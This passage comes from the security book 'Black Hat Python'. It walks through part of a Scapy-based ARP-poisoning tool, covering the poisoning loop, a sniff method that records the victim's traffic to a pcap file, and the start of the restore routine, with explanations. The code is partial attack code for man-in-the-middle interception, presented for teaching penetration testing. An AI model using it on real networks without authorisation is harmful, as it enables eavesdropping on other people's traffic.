 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
try:
send(poison_victim)
send(poison_gateway)
❹ except KeyboardInterrupt:
self.restore()
sys.exit()
else:
time.sleep(2)
The poison method sets up the data we’ll use to poison the victim
and the gateway. First, we create a poisoned ARP packet intended for the
victim ❶. Likewise, we create a poisoned ARP packet for the gateway ❷. We
poison the gateway by sending it the victim’s IP address but the attacker’s
MAC address. Likewise, we poison the victim by sending it the gateway’s IP
address but the attacker’s MAC address. We print all of this information to
the console so we can be sure of our packets’ destinations and payloads.
Next, we start sending the poisoned packets to their destinations in an
infinite loop to make sure that the respective ARP cache entries remain
poisoned for the duration of the attack ❸. The loop will continue until
you press CTRL-C (KeyboardInterrupt) ❹, in which case we restore things to
normal (by sending the correct information to the victim and the gateway,
undoing our poisoning attack).
In order to see and record the attack as it happens, we sniff the network
traffic with the sniff method:
def sniff(self, count=100):
❶ time.sleep(5)
print(f'Sniffing {count} packets')
❷ bpf_filter = "ip host %s" % victim
❸ packets = sniff(count=count, filter=bpf_filter, iface=self.interface)
❹ wrpcap('arper.pcap', packets)
print('Got the packets')
❺ self.restore()
self.poison_thread.terminate()
print('Finished.')
The sniff method sleeps for five seconds ❶ before it starts sniffing
in order to give the poisoning thread time to start working. It sniffs for a
number of packets (100 by default) ❸, filtering for packets that have the
victim’s IP ❷. Once we’ve captured the packets, we write them to a file
called arper.pcap ❹, restore the ARP tables to their original values ❺, and
terminate the poison thread.
Finally, the restore method puts the victim and gateway machines back
to their original state by sending correct ARP information to each machine:
def restore(self):
print('Restoring ARP tables...')
❶ send(ARP(
op=2,
psrc=self.gateway,
hwsrc=self.gatewaymac,
Owning the Network with Scapy 61